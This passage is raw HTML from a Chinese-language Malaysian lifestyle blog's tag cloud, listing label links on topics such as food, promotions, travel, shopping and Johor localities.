<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
